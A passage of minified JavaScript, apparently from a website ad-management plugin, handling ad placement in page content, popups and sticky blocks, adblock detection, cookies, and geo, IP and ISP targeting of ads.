XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var 